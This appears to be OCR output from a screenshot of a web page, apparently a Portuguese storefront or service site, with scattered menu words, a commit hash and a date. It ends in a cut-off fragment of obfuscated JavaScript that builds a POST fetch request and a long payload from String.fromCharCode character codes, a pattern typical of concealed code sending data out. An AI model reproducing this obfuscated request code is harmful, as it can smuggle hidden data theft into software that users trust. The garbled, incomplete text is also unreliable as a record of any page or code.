
bre
Contato
Solicite um orçamento rápido
MMO
Valo
Combos
Officially Activated [A
cf8afff —
Last update:
2026-06-24
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,
9,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53,55,57,100,101,1